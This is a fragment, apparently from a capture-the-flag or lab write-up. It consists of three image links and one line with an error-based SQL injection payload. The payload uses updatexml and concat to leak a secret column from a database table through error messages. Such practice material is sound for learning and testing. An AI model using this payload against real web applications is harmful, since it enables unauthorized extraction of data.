 ?id=-1 and updatexml(1,concat(0x7e,(select secret_5B28 from g3jtrmzs0o),0x7e),1) --+